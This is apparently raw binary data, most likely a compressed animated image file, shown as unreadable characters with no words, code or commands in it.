��\c�ߞz�	⠾�ŏ���0��:��������mƜ`�+p���A�ɵ��o��q���]� ���U��	�	o׬[ŉ��� I�ȑ���G�0x�� �5Q�áK���:�8T���d�flV�Yѧԩ81��б�f��4u�9�&M2
��#Z�('2j�"�fSF�N�����F[<"��'�
�Y����%X��yD����r:%z� �m�	I�T�3��0 �a	�X&��1rII��*�����
?q���s�
UXΨ���/U�F`�CӔЬ��A5���Y�^Ū[R]��񔙷I8lJ��Q��&����3,���T��A��ԨQ����
8�4�*��U�����[�XDh�'�83���_,{m(�$9*�7����t��7	[���R�c�-X8+.�c�R�و�� L��69O�a�ฎX�HO����2��8�)�C�Póq��JTف�Pa�f�sMg$q����2p`����MB�(���P�66Z��*J�����:��%�`��p��D���x*=�I�!B+Z����®#98c_X2�2�"-�J�0%�J"�I��L�(Q5��G0��͢��J�YG8  ?=���3�A�B����B(�c�	���7�xC�~rp5���[FAY\Y�l8��	��trd!0tX��~�3i-u�K�J� �3J)œ�h�uy��*6����<���֠6�
��+��3<�䌎�M���:)��6��Y���6` I�i���h��j:d�UM�2^N�3C/?r�� 3�h�3LB�� f3����Č3�7��C�U����:�h[Bv�G��qVe#0������D�G�t��* �^
y"�01f���_v8�AXuղR���\��u|����2;l��3QO8Ö��#H�5�9:���D�$U��������l��n��2=
KL>��|0�n��� c���	JO�8�X!C�� ��:��0鈃C�
�w��$�� �
���@:آ��@�����Ԁm�)��/�0{ɐ��!�Eb��&���T"=I�SB�>Z�b��I)��0�	er��v;_9��x�ר�2(kFd@%F���TdmP�B� U�T� ��R�x��fX5�P��/�D� 0�cQ�Kb��*�If����
�8�qI���>�pF�9c0gb��3)ψd�d<�ǆ���#`l��)� <©n��C�� �Ӂ�g��褺����b'�������``A7���@2��T`@?����5N=�⌅�K��+J<��r��:���2��(Wd '����A8_��ج)�x����)"DBy��;4�$h@@)I5����T< B�@
@@��L�A���`�Hx4�W A2iI��R��y��$�Q.( �F!h)�e��Ś�|hQ�0�}T�%��?PV����8kY�
����i�+Z�ZW���u�k]�9��j2	=�ծRE�p�	Ml �p�d-�!�!�D$.��HD��`�0�YX���F{�˞�B0k0q��:`D$��L�b�]m��	ź���$b++���X&HA�>a�=G�[�E�A��XD�	M8��B�1�� ���9��R���8�"�YP7�p �M��꭮?4�+N԰�t�s�\�	}��!����a�0�&H�J�v��eS��T<��� &�	�����"����A}��7�[�b���-���D���ȃp+�
H�u����SB�XD����7ɋ��&�a	>l�����Y�bB��u%�Ll�1�A�ᬃ!��d���	G��8D6a	���겗S{�T�}�D��j��ȃ�ˊEl��{HEwً����H�4����!����ˇK,b�]�s|3M�:�����i�t��2`�%,��o����g���=�A
���p˝�A`"��ms{ܟ�񊙬�ogx���ga�n `{7V�>���p�����.��<ݟ�+[W�d�Z�&y����R_<��%0Nr�ۡ�b�p�#h"�;�9r�s��?z�q^t���I?4��sM@������1�6�ۈ��Խ�u��G�yӇ~��|�g7;�پ�����jz��0��������Q��@X 
� F�A�. ��g����C��s���.�.P����a�9`��x��?�!���|(	� �.�A��}�{��~�@��׽���{���'>�1�����W~�����w����. �	���ߋ�z�˾��'�6��B��7�6Ġ��?�!�1�������S?���� �1H��C?7�=�>��>��*�+
n�p��@�@�@A�����ê9 <��	 "�����ă� ��� �A|��A<p��!�A< ���$���@�*��#��?�A@�-��iZ��ه�@�{�,8Cz8�3$|A�PC8$�(�="xC8|C"�B{�:�C5$�<�C;��	?3̂B<C��?�C�#F�D��9�� �Ĵ!�.�� ^�E��	`D^��1��1��!8�9�3^h�Q��8BH��[tE.��X<D� ;�. Q��a��3<�?��OdFa�7D�C�,��(�Fp��bL�!Gp�� @�����O�|�Gz�x��, DJ�z�G.�Ex�.�Gz�G�=HD B H|��|��_�x`�y�F���7yd�{T�	��(`H���,�G��Gc�B@��,I�ć(�@8Øć�A��I|�AE�H�|H�DI0ɘ�7䅛�HY|I�TDJ��~D��pI��G��Ǒ��y����GS|�~K{��7\H�I'�ɥl�|tʷ�BPD�$�X�ʓ̂���$?x�1��Z�J|XCz�]�E��Ǚ�K�<Á�G5�J{|̗�Ǿ?Jl̯䂙,�Pt�n$�1�FB0�Ǵ�z\M����K��DF|C�,�;�D�G��J���ẑ�44Jx0E�T�^�@r��1�D?�Lz�KF�HC��J.�N��G��@�$?���LE���T����FO����íTCތ���ګC���,�A,�A$��$����!��X�L�$���L�$���E�����_TC��̂�<C��GҴ�P��ǴO{ ����wl��L�I���G�Guт��ͤ��=r���Ǚ<DZ,�(�E��H�Ά�XD $eȞL��GE L�eJ@��,�R|hN˴�3\O�Ϋ��J���,M��&�GAI5�ɥDG��zdK�d�1�=�t�/��(�����������3�Q����dS��G��ȗ4ˆ�F4�G�4T��SzlP��yUP�PȌ����O��k�Y�����Dk4L|�G@��f��<�-�ɼ4�(�C��S?���ă*%U�D�O��T�NB�VWUi��;��[���D$EG1X�-��ެ����|C��H�ү�e�R{U$�G@�S��/��U��R�V���p�3�,��D�D�|���$UҔP8�N�}H�<�,xX*�F���XtV��Re��#�Ǻ�Ғ��X|UDM��U[-A;�C
%՜\CcD�V-���+u�d�G��Q��CJKx����N��z,�i���LU�%HE|�n�V����5�-��5Sm}I��D�$� �ƣU�y4EJ�[OG;�R{�N8,�<]�NlRS���DՒ՚UX��UqmQy�EF�W��R�LW��ب-����.��(�ʺ�$�T�ռ,GQ<C�����&�T�mӺL�m��q���E�\)%��HC$�T�<�10K^�~�ռ,���z]ʮ<\{�U{Lƭe�]���U��]ZeXNt�׌K�$�ߤ[���Ҍɺ�D��CO���˒|Kx�FH�ْ5Y�Vc�Y���PTqH�^m��a]�74�!�߆|C�_�lN��S͂��6\�ܘ��|���4K���C��]f\&�Zd�ftFh�`K��`lFB�Kg�FEt�&��tV1�Dح�ӌF�EP�E�3�a\l���F���nFb<��D'��-c^H'��`a�Y}aV� ڌD���8vڔ�b����P;n�J�W��cE��O�c9NI���B$DZ�c�^f��u�[xB����%&�A��K��;�X%�L-tAQv�Oe |�U.e���	 ���B�e#�C��_q�d6�Z-[,fc>fdNf��n���v�p��k fe�fl�ffFX��ehgi�r.gs>gtNgu^gvngw.gq��p�盕o~g|�g}�g~N�g�  !� � ,    � �  � �	H������[Ȱ�Ç#J�H��ŋ��9(��Ǐ �)�H��ɓ(Inɲ�<��D���+�͛8s��ɳ�ϟ@�
�I��Q;��(r!eC�J�J��Te4�\:𥾧VÊK�'օJ�z�U��۷Us�U�oTM���H����_Hp����c��9	.Xg��7��iZ�/�ެR�	�&�9'@�S�w�R���a4P΋c˖<���ۃ��>��wo�GC
tDS�#�l�umy��퀓�YY������]�FjM�5���\�M����N�A����y��O�] ����?�å��(W�hM x�a�AR�zG��܃��U�Bl�WEz �sIx���م��܇zX��Z;���b��}��$ N� g��`y]� ���G"b�ɥ�K_y8���>b� ���吜���z�`���[���c� x	y��W  ��_�����7>�@V�-T���`�b_�E�����((d�Y�c��E7�롙W���>4�$�[��܇�Wʸi�<��q��`f;�>�g�qRʩ?,>z+�>�8���z+�WX�)���8j�Ο�vڧ���
&��B"L��Z��:ie��Y�6("�<i����%�,�`���Vo_��c��I�#��()��Y�R.��-�~��γ��O����D\k-�w\h��:�ïAl1{ #,�A�,{�>����D�f_+G����v��ǃ�����ǣ�7��k6�*�� :0�ԒҌ..�=��0U�@��/f��7�s�+����Dsw��%}��%����o���h�}���a.�>	���c/�%���ĀG�j�}�4�sN�ک���7�q���3�x�:js;:$b�]���-6�bS�ކ�� (���.�Ѭ���������s^��o�`����:�4=�k�=z:��n~C��N{,�7��ޫ�����v,���9�����_���0�7}�/?۝�v���-��� �&܌�{�`���#�X.07Α�n�
���e����c��t�Fo� �&��] ��E,�>�!�-WG<��P1��g�!ņ�_��|V,�\%A
��a
�8D!�"|���
�15�/(��
�h@!b�/��/���>�|���Pu3�٬h�!m����QE,r�jXX0��W�bC���t��6�`�"�y��/�q�֓Jw� �p�#3Ģ@̇���%�`��,~2�{dH/?I�_�ra� �ٱ��rW|�,�=%&-Mh�R4�T��(f/=��+�Ҝ�@�1�@��IR^��;�ɢ\@n �>�I�I\M�}�,�hNs��W�d:z���Ǵ���EX���L�@B ��{�S&����I�m�`�І2��	eLg:S�J�rc��S5�����IW��Z�I�����&�L5��?A{^����)M�U��2�fr��,j�՟lD+��)t�e=�;0�Σb j�j��X9(���]�)W�PX��ٻ�^'�X�a C�G����
�]&
�
�ʕH�@ ��DtL��P)Kؘ.�
��lcK���
����H�y<f.ӪCXi2��L����_��2q2�2�@Z|�����v[�j�7"�ڽ����"G9����5b&e�Fg�=�,,tF M2����?y
���̮l��v ��^34£Z��=�z/l]�����;��Q�m�(�m��~Σ�K�������ư���`��v����Q����C^��y���f����Oh0%�W�C��*�Ȱs"�x�c�6X�<6��gފM������*���d�3+�9�U�hJ���,��0�LX��1��J�т�<���y�6?�Җ�r���dH����#����_,�P�3�Jl��
���65�F���m�G�p����l��Ew&s�ϼ�K������
_��z�T�9��67w�Hf�����>����ƀS�Q�8`�#�r	����w��x�<��H?��l�t��̹�*6C���JI h(U�Cx��]eH۵�=��'��5P㵀:�]�Yx����;�nlz=���6m`�G*�
טe5�o���!z��v�s���"9����˓���ʑ�-��@�,�/Ȇ �W�@�G=uF'i+=�D��I�� ��g�����V�ܟP����tu+�[�Q���J{`�,�p�O���4��9M��d��;{,@��=E,���=��l^������1·����Rh�I��(l��Oݎxo=�^����{X��S���N|��Ts�=�!�Ǟ�˞u�I5�S���<�}�[b�1x�䟮[e����?����ۧ��7����1@��s����-烁��>�SY�u@�7�gV�
x��
�����f~��|$y����Tǁ(	؁ Hu�W~�GvW�&�&X��ׂ�gw��~؁�7��8��:؃8��(�{�}�����T'|�'{)�|Kx���z�7����xTwK��X�Zh�Jx�Q�A؅n7�� ��l��n��T�F8�E8��g��ǅz��b��Whwz؄y�b(�LȅH�}؇K����X���vh�uh����{���x��ȉ����G8��8��������ȇ����������h�	��8�������h�
H�����(��h����\x��Ȍ�؋���8��X�
(�֘�ڸ�������� �� ��蘎긎�X�爎�؎����8��Ȏ�Ȏ�������؏p0�y aЏ�� I�p���Y�	�ِ	����@ &R� p ��� 	�@��'  ["�,ْ� 2��"" ���0Y0 � ���"������2��x ��DɎ?�a��+� L	�@GГ��3RpMɕ�"W��?y��D ḕ���x P�3��r	E^	���"P%`���%&Гv�"����I��"o�a�%�Y��9�d��l�!�ɘ��z "5���X��Q�S0��Y���� җ��v���L�vp��q��	 �`�������})�)
�霷i v`����!% ���9�L`���q���@��'@�@���I�b�Л�I����"��U��ɟ�i 4�� ��۹0�%Р�)U�i�ڟ�9���a  ����/ "Z��%vp���%`�,�z,���9 ���S��<��>J�)�!!z�?ڣ;�8�����Iz�F��?:A�!j�Pz�X��S�ƹ �����dڤfZ�Gj���H��gڣIJ�)¦d�v��j�C: |z�h��r�С N��|��}��;���8:�����:��Z��z�K��eJ��ڨ�Jb��j��꩔:�I���Q����: L���Z�_ ��������������L��ʫ�
 c�;:������}���a�ʧ�i ���ЬS����z��
��� ���P� q������a��
���������
����0����ٯ����j��
�[�
� k��`�����; {��;�+��:�;�"����)��); �y�%+��;��a5[�)���6��'��$k��q Қ�%��L��۴K뱾�R�"��Y�p�;˲�ڵY��OˤM+�M�d[�e��6{��p�鉶Lk��ʴz��U�~�z�[��v�.�.P�N۵SZ{��������k���]��{�rK�zj��뷌�����K���+�~����L����������N;������R۹��J��ě�����V{��뺪{�3˼�۸�k��Z���2H�����k�����9���[���������˾3�����[��`����%@R�[��y	�K��*P�C�a1������9]�B|��r���.��a������#|�AZ����L@K��9��
/vP|� \0"���zz�l �p�>�;�* �� 
=���	�_���*	` ` � �M,�d<�ŀ�/��_l \�n�I m��t\�.PR5�o�����c����W���1�%K\������/��b�.���[d�Ę|ɑ��*@Z��ɋ��ɗ�K�ᨐ' '��zɴ U �y � �\�� �T�ȹ�ƻ�"��ˊ\Ʃ���0`�0��ļ�Re��̸�ˍ���"��\�ל�r�������|������9�����P���P�� ��������*@����<�������,��L�]��\�!�����}�m������� �x�!��!}�!mН�(��-]�﹑7��P�&��" I���� ���!>=�q�7��D�
���ѹ��z&&��@�V]�X}�T�ѐ��^��Z�RUZ�f]�W�F��X]�qg���s�0,%��@h��~��~Ԍ���}�}���}��@�PՍ��s�ēM�|�}]٩Q��Ŝ"~��h@ڦ]Ԝ"�m�}��h��� ڮ��*p��ڭ�ۥ�ɋۻ�����M����۞m�׻��|M�`1*�ܹM�䐼�M�ͽۜ�����h��]��M�-߭�ȝ��	+�*������ޝh�����ߥ�0�.�ﭛ������) ������\ݲ����)�Jl������ ����Mמۥ��(��)��`�(��0n�)��4� �/��q�*>�.����=>�����0~�GN�L����8�+�Q>�^�R���Y�+����*�]���C>�!e��N���m>�1�)��*0�[>�ql�d>�X���=�o^�l)��芞�ی�苞����茾�.^�N�n�N�n��>�n�N�]���ۡn铎��骱!�뵞��Aꌞ@�뛮+��n��o���ή���О�^��I�՞��[�Ӯ�_������������~�!p��N��^� >��^��^��X������^��q���n�����~���/�k��/�_�������o������
�����������������>���O� �"��7��8������@��/A��M�;_��3��9��?��R ��;�o�� �N��`�����?/�:��k�fo����M/�m���L�r�������w����}o����[������o�O��������������o�jM��qȬ������_�o� ���� B�lI��~����������_�T ���?Ϯ��;0����^J�U�����������p�ֿ�;�@��_���ȼw-'q����������@���_���j-�;`��� ��A��$d��!�	���Ϣ>~7<����D�;�	��H$UF<�o�ʑ;$�¯�E~$F��c˃O|>4	4�І:Xe�)�$�y#��>-!O�;�"�"E��]%Z)�铥	!ؼi�打���� [��$�S܄���g_� @`����CR%J� �*N�Zn���CO"!NH �y��Lp��
�-�]�4TܫO.h �AVƑf��Zk�(ҵjӳ<�^�m��$�9��!�� ta����W���A>~�w�R��l�����������<I�
�� <��
 0	[���������������2l���KQŃH4�V(��N�lF��B���8lѦVv�p<)�a�H~<���%���?����
�݌��#�R�.E��0^ ���x��DMJ0��/����{��?�4�6��d����)ńD@s��@Z k�q����R��J=�p�|��#���Q�>T�/�XP-l��W[��5P\���>od�"P��Q����-!-�?8�#T͔6�V����Ah�\A�]v�u�Oe�`��I峗�{ķE%�X��wx`�m�by�ݗ[}�m�r.xb�+~���>��.Wb�Cy�_��!c�9w�/��x��uo}9�
d�yP������w���gvb����f`�.�h_�pbj��N�׉l�� �L���Cqͽ��
�0��"*X׉��F;m�e���նun��vW��6�A}�;�u��[�{��{(��WË� �1A,(��^�0�4�� �м����������W=�e(�v/B�W4hǄy^7�h-ܞ�H����qעd@Bz�mY��e�~zͳaVa������@�AﲃhI��/B��Ϸ�p��ā����
��x�O�;I·:���$�Z���.P_���_�	^��ټ����^9_<Tg�����������vw��l�H}������A��@�<<(4W�L1�����`�B��LTaڊ0���Ë
<�銰���*���]�;&��v���^��� �!BΦG*�Q瓠����� ���|�B�Q�n��@!�m�$��9�5Jqi���	��l܈��h/!�g{��&�{�P"5<����ʳY���3�?$ɾ/"��>�U(y�4��2�E�Ҵ�9�H�y@��~VI�-!o�.��#�mf�rYe9N�9�~�,�2��җ�`���)�Q�� ��G�"w�>S�E����HŲ�w�d.�����y����&Ѓ����$f
�P~����Ѓ>@6��i�<t��v��!�@ ��JEI�4�ڑ�����l�i��& �ԁ�f�fB�)( ��.��A
�U P��'BH3��`�i���h.nr+&�EV���Xu�*epԃ�!W��> }ܠ��ع��p�x�+$�;�u	q��v�W�j� �^�&d����y�G�������>�X>����3���:������"�"�t�g#)S�Ԃ�6�)��s�*ՄN"�쓭��`[�&�W�E�>5',����'5 �ȃ�6Qs/Ljk�,���2�hQ[Y�JU�&p�`�;�{$ö�h�Ĥ�ξ1� <�~V6_�s�M=�$y���5��-�v�/7�BD�~�a�}�����_L]����@�n�
@Ƨ�=���p��_B�:���ͫ�Ԝ	��;IHDs��e�7cp�$ńÂwlcy�$�UO�;3�텐��7�\L6������JD3��tL��BE��h�w�sw�j��ǂ�a4p:���V0��G1џ�d�%9E���d^�9k��� y�Hf�F��"̯���A[fyDz�-U�9�KE��n�\��m.��\T6Fo'���$��H;��VZ#	Ŝ��Y[=[�,�Ӕшa� ��N���{NWɻ��c��V�a�H
~Z	~���V7��Q�/�o����~#�l��OR���c�4+[��}�SV'�G�QkK؏��S5��p�W#���pa�:��nt�]��
Z��B���;�*a��yS۝�~��l���Ѕ�Fu�Tr].�~~t�]�_T���wu�~�����;ʷ�XxW�'*e�j|���6�B��pͣ����JU���u���aa�MhR�Y��5����w�Y�MX���l��"Z�sf5��^i^Z��y͗��W��F�']OyI�T�XɌ|����݁�n�Z$|��K�}�+Y|P�E��|��C�V!��~��_��g��_��_�<����~��_��׿Vo�}� !� � ,    � �  � �	H���z�)\Ȱ�Ç#J�H��ŉz��+ȱ��C�I�$�S�К�]bƄ � ͙r�9�&O�2y�ڳ(Q�B�*���ΣEuصK!J��p)gO�7��\�ʟٳf,H�hR�b�����+�RXI�+emزhϮ�p`�b%(��CkXp����c��ٟK6w>��2)�/O��&��
�,�����^��4��|4u������9�E����9'�'[eB��Y��y������������ӣ�<x��Ӻ�.� ���:�a���ɄV>��Y�e&�z&�
F�jf�Q ��p&������e�u$�B��w� �@^{�e�: ��^4���8r�Y+��c>)��a��=�#g/H$�(VPK%n��
O�0��&G��?⸣?=v�a�.rx i8F��ء��5
��6	��m8�zR�y�Ya�I �faY����!��J���='~�(D pv��(g}^�dr�
�e�����g	�j>h]�@ ��S�8��*�a����~��*���`f�Ê�>�yUK�������l��Y+�����?�������*>p��ψ0�O *F"���W��∖�r[ �8Yb$�u��g�}���5�.��a�[��oj��������0Z�^x��9��0>�&d��%�
��j,�g�K���2b[�;�?(�{V �N��X3�q4�k3�9{��Dc����%g�s, CM�; �����w󹇣m��f��!�X�`g_����a�����D$jr�%�}��3�!����YjY���mv��¯�-���8��� ��`���z���x��/�VS��m[�n�Ǩ.r�bV,���'ow��7�`ؘ/��9~�W_��m��xو��Vӛz��w��h��>�~��W&:z��~5�����E�|��9�<���y�l~��Wrض<��nߡ���Z�gbE����}���$��$i�o����U:e��Bh9� (��=mkx�x�:z��s=\���^�/�!O_D$��dHCȐ 7Da�65�$H~Yj���9-"O02��B�x�<1>�i[��H++"�{}+R�lV�Q�
�c�x�-�0qX#ʨ�F?Q�C�Ra�v�:���w4����R1W^�����H�z��e�ly2%��6� ����	� CZ��v7;Y��X?ox���a~gJD��m�z���� �<���w!F��;ȼ��z���3k��� eV�Q\�[2��휥,K��Fr�K�j\���5z.
-��c7�"�~�ʕ�|g;�iK?�����4����O|�R �E�9@���6p�¥�,��B�гhP��A�cF+|���hF���UR������R�N�`�2��K�T�Lm_;qi-��3�z�._�&�����)hP��Ѕ��g÷����խ��[�
k��Am�E��?\�@�̑:�qVO0*5k;3�ҳ�4q���q��נ�4����D��'�r��a��4T�2����QqȘ�0OI��S/�Uo�ys�k�� ;���8mP���v�k���4vS�~�sqH[�N:9|��A�i3���d�O!�#N����Ts�����s�mu�+���K">�Z��:W�g�b��K�֝� ��nw���*&�K���	i�_�����=@����f`�%%����%�UԢ��ofˉ�	�V���۹6�K%��7��b��/N�B��"oɇ��v�UTul���?
��H\x�A��>��X��إ^���G��Eg���o�q�VDB��W.W���"��#t^uӃ	\�����th`@�LFD�|�|��y�D� �'M�J[:v���i3͏�v�E�^O�G��p��
9uD��YA���dţ5��ꌧ�n� �̷&}�S�Z�δ43��d�#���G���jK��D^�\��0pZ��VX���jp����N�����v{�����M�z����η����~�����N�����8����;��
�w@�z ���8>�_���x^��g<��/x�A�r����w��A����!���q�s�S���y�o��}�|�Dw��c>�#��E��П���{�T�y��]���\� _ם���# ��&{�{.��Mw{��p�ϻ�8(p%���J�D@��|<�������~��0��y��g��|�N����}��~o��C�o?`p�v�D���^b(�ݭo6�������x6���z���6�=���LD�����쓯��s �h�赮vT�����쵾������g~����}��"�}���	�[��1G~���e;����Vd�w����F6't�  �����0�~��~�����E�i�`��og~���ׁ(8�v��+ 0�|7w*x����g�6'3��h��
��v��+(�\ց@H~�sd7�Gȁ���w��}4�O��7G2ȁ�\�	<'0  `��EXdbXs!�#hs�w��6��w������W8�z�
xsN(�hX�0Xsw��u��Xd�gu"�hw�w~Vd���
2�]�F�D��57�v8�pv����Txs����8�0p���]x~�X��x�����]�v�p$���h��XxCX��x�������x�'ɸ�EV��Ќ�x�0��T������XsyH�sx�G������6���؄�a�u��~ ���"0����0��� ��������@���ays�X� 9��H���]�x�4���y�i�i���~��]Ɉ�(�	Yd�X`����p~�x���V�)� H�$�a�Ј�q��	� 67�ِ&�#I��~�� � /�V9���ȕ\i�Y)�a�a?�P鐳xv���F�Z� j��i�u	�`�yy�{YsЗQ����^ٔ[���g�)��`i�mY����ɕt���I�O��uI���Yِ��鐦Y�Oi����Ky����y薿hw��tY��鐘I�����I��雺�����I��9��Y����X�h)w)�p	oGI�ˉ���|ə��~��X��9�dٝ#Y�����i����c�v�x�%G�� ��i��p�I��gs�П�i���깞���G"Рjvms�I﹜��v�ٟZs� �y��y�ڟ�'�i�8�o��YG�e'*�/Is0ꡙp�Z�#��z����+ڢ�7t"��'�ti��ws�Y�1z�6�	��z8���i�WzA��o/Wr+g�X����l���tfZ�5��tڦv��7js�X�|��wzw�����}Z�mJ�װ��ɢ��V�G
����x�W�`s�ڧ)ꢙ����7'�j��:�tgzw�|�Ȧ�j�7چ�7�'Ъ��{Cש�j��z����:��
���s�7��z�ƚ���:y5��k���z`�sw���ʪ�:��I�������7����ອ��4w��zT
��������z��Ǒcz|�s���js�q�
��Z�T {��Z�[s0z��i���O��JȠ�
{;���Y���{�!/)�&���z��J� +�
�� ���j��Z�׉�nG5���ڭ#{5{�JKs��)������Dk�:-k�;��'ۖpq.�uBK���y:�f����(k��
D��&��!k�v�=놐��{�������� �5���� �0��(�4�yk�5g�:;�"@�"[�o�g�EZ~M���[��ks0k��{�K�����������K�/i��[�����˵�����J�;����6'��{�����T���[�6'�g����֫����������myx	���{��{~�����{��ۼ�����Fi��[s�0�����{��+��{������K���̿�+�����[��{�ǋ��;�|��M� Z+� @�$��#�¤ۼ&��$L�-\�*�1l��[�+|~8,��[��k�ZG��9�z �EG���I,�GL�Il�R�Q��F��4W�J,ŷ��V��2ܴ���S\�!�������p�h���q��h��%��2l��u,�%,6'<|�v��h�ŉ�,���{��hǀ|�����[�Ɔ|�6W���y�Ƙ{�%L�g�~���h�ʅ��g��o� �[�ʥ<�T`ʦ\�*Ū,�����g��E|�0�v|�y����̤��V\̡ܴ���L�z0�ż�a��l�gL���E� �J��WsTp�����'��Χls�|ί������,��I�L� �'����\s� ��̴5���ǜ���4'-њ����˱|s؜�]��@]���9�-{�*��o�|s�p�$ˌ@~��-�5G��GvȀ�8M��|��l����}�F]8'F��E,�2��F=����M��_���,ԏJ�V�a=�[��U�i� FKg��Y=��,���m��_-0H��ܢ6��X+�}؆m�\����؉�؋Ms��رBَ��P��ٔm�b��@��o�դ=ڦ]�2=
A8ا]ڨ��-�4G��ڥmۣ]��εۯ���؁}|.��0֠��'րCj�)}��M�˝ܣ𦨗�9����C���������-�
��G{"���ۇ=
��r.���,�R��=�]{e���m��=�������W��ۅ��
��w���L��]� ����4���n�n��~^���`,+�@x�spz�"@���Ұӓjq��'~���_Wrd:��,�A��EN��O��:啷�7tF������{�:�^�����r'rwg�n�q����rbnvo>�q^�m>ru^udި���I������qY��m��y�n�A�u2���f���燮��6rq
��Jߖ>�Fz�.r��~�*�q���g➞�f*�d�o��o�`�N�w䤞�$���ꜞo�������\W�i�o�0C�Q �0��]�=��.ڮ��������. �`��.��M0 	*��g�F�o$���^��������������.�֞�C@���.�G���� �?������`�W��V���^�$_�&O���M��'���"/'�?�4_����'����= �6�B?��.=��,�t]n�@F?@D��n�P�S?��=0X��@��^��ZO�]��x U/�h?=P���[���>���.{�gwL����Y����Oa�@��Oo��=@����Os�����D �b�����O�퀟�o�x�x�����D��o���]���C�\03@� 	�� ���c0c�C���������� � s��Y0Џ�\���?��>�\@�?��?����_����C��0�b�����Q C�L��eH�	��A�}�飨��E�����#>x���G$˘��d��Cc.)=�D ��,��7c$F�qf��g�1��A��hȜzd���'�(e���А��ڛZ�(�(Y �<�o%�1ϊ�3�Q�?�^�)I�٫My�Eʲ�ќ&9n8VLE�Aw����U��-{��3K�� G6�y��^�9C�5i�0>B�]���q�ױ��j2F$�!�;�$Bo��KwLK�cs��YΆל�H�cM.��%�A.3|f�$sBB���~>�(׽���d���l��#0���o�|J�,�9�#x:+p�?�*h��Ơo�	�먶�6��@�<���Tj,7��C�
�-'{& ł$�l�� ,���,��?
�����p��'����j*%�^�'=h6��[�;�H����cI8	I�����I,�Y���f��jɏ�ۋ��r�S1�D�˙D�(��z�7=J�������!W�'g�L ,䉮�|��LP+h���#	g[M)������S��4��7�ԴJ��^cH2�.���L]�h26�eβ(���3G�"=�$�,dUT�a�i����j�.)۔����c�uKڠje75*ݍ�/^���,�D=�v/�O�&�����$����j�5��;(d�Q��vЌ}R5:BH���A/��y�k*2g�A/մ@TyY����u.�S�v�6^��UcwE~.@|O�#�����e��|.��UZ�?\T2����в�,��6|XҺ����G �_�XX�Ǵ06UON�y/���#��끯��"7��=yQ�H�Im"İ�M���� 2���7�7K����6��V&���.�eUi�0����x$�\���3��7H��H��	%�h<�XҴ���LVjx�|v�k�S��,7�1h�YؓA�J�,��(�����q���=T�F�W�l��Z�#E�'����j~��1��L��j���,�Dh����@�-�$�o���o��/}0�p��s.��D@�k�u���j[=0�Z7=ݙP&�0N�v��	v���dH�jY$+gY	Ne���� G�AS�P��Ih ���c+$��zmI�H2֜���cT��g�E��c8��`���K�*$!jñ?�ga�l��H���<,�
U��I�5HCY$!�N��)`d!y��#	���(��$��2-�[��Hbt�Gv�H$��8�e�^L�1_T��c�\& ���a�>��!���� �y�G0�/�EA��\��22�u���<�F�y�%I\;�d& ��3(�'V&`��ړ�p�ER�O�� e(Y�H���d`��u8.�T�#%iIMzR���"V���@��T�3�iMI*n����(d|�S�U�C%jQ�zT�Պ;e�<��ҤFU�S�jU��2��#  !� � ,    � �  � �	H������[Ȱ�Ç#J�H��ŋ��9(��Ǐ �)�H��ɓ(Inɲ�<��D���+�͛8s��ɳ�ϟ@�
�I��Q;��(r!eC�J�J��Te4�\:𥾧VÊK�'օJ�z�U��۷Us�U�oTM���H����_Hp����c��9	.Xg��7��iZ�/�ެR�	�&�9'@�S�w�R���a4P΋c˖<���ۃ��>��wo�GC
tDS�#�l�umy��퀓�YY������]�FjM�5���\�M����N�A����y��O�] ����?�å��(W�hM x�a�AR�zG��܃��U�Bl�WEz �sIx���م��܇zX��Z;���b��}��$ N� g��`y]� ���G"b�ɥ�K_y8���>b� ���吜���z�`���[���c� x	y��W  ��_�����7>�@V�-T���`�b_�E�����((d�Y�c��E7�롙W���>4�$�[��܇�Wʸi�<��q��`f;�>�g�qRʩ?,>z+�>�8���z+�WX�)���8j�Ο�vڧ���
&��B"L��Z��:ie��Y�6("�<i����%�,�`���Vo_��c��I�#��()��Y�R.��-�~��γ��O����D\k-�w\h��:�ïAl1{ #,�A�,{�>����D�f_+G����v��ǃ�����ǣ�7��k6�*�� :0�ԒҌ..�=��0U�@��/f��7�s�+����Dsw��%}��%����o���h�}���a.�>	���c/�%���ĀG�j�}�4�sN�ک���7�q���3�x�:js;:$b�]���-6�bS�ކ�� (���.�Ѭ���������s^��o�`����:�4=�k�=z:��n~C��N{,�7��ޫ�����v,���9�����_���0�7}�/?۝�v���-��� �&܌�{�`���#�X.07Α�n�
���e����c��t�Fo� �&��] ��E,�>�!�-WG<��P1��g�!ņ�_��|V,�\%A
��a
�8D!�"|���
�15�/(��
�h@!b�/��/���>�|���Pu3�٬h�!m����QE,r�jXX0��W�bC���t��6�`�"�y��/�q�֓Jw� �p�#3Ģ@̇���%�`��,~2�{dH/?I�_�ra� �ٱ��rW|�,�=%&-Mh�R4�T��(f/=��+�Ҝ�@�1�@��IR^��;�ɢ\@n �>�I�I\M�}�,�hNs��W�d:z���Ǵ���EX���L�@B ��{�S&����I�m�`�І2��	eLg:S�J�rc��S5�����IW��Z�I�����&�L5��?A{^����)M�U��2�fr��,j�՟lD+��)t�e=�;0�Σb j�j��X9(���]�)W�PX��ٻ�^'�X�a C�G����
�]&
�
�ʕH�@ ��DtL��P)Kؘ.�
��lcK���
����H�y<f.ӪCXi2��L����_��2q2�2�@Z|�����v[�j�7"�ڽ����"G9����5b&e�Fg�=�,,tF M2����?y
���̮l��v ��^34£Z��=�z/l]�����;��Q�m�(�m��~Σ�K�������ư���`��v����Q����C^��y���f����Oh0%�W�C��*�Ȱs"�x�c�6X�<6��gފM������*���d�3+�9�U�hJ���,��0�LX��1��J�т�<���y�6?�Җ�r���dH����#����_,�P�3�Jl��
���65�F���m�G�p����l��Ew&s�ϼ�K������
_��z�T�9��67w�Hf�����>����ƀS�Q�8`�#�r	����w��x�<��H?��l�t��̹�*6C���JI h(U�Cx��]eH۵�=��'��5P㵀:�]�Yx����;�nlz=���6m`�G*�
טe5�o���!z��v�s���"9����˓���ʑ�-��@�,�/Ȇ �W�@�G=uF'i+=�D��I�� ��g�����V�ܟP����tu+�[�Q���J{`�,�p�O���4��9M��d��;{,@��=E,���=��l^������1·����Rh�I��(l��Oݎxo=�^����{X��S���N|��Ts�=�!�Ǟ�˞u�I5�S���<�}�[b�1x�䟮[e����?����ۧ��7����1@��s����-烁��>�SY�u@�7�gV�
x��
�����f~��|$y����Tǁ(	؁ Hu�W~�GvW�&�&X��ׂ�gw��~؁�7��8��:؃8��(�{�}�����T'|�'{)�|Kx���z�7����xTwK��X�Zh�Jx�Q�A؅n7�� ��l��n��T�F8�E8��g��ǅz��b��Whwz؄y�b(�LȅH�}؇K����X���vh�uh����{���x��ȉ����G8��8��������ȇ����������h�	��8�������h�
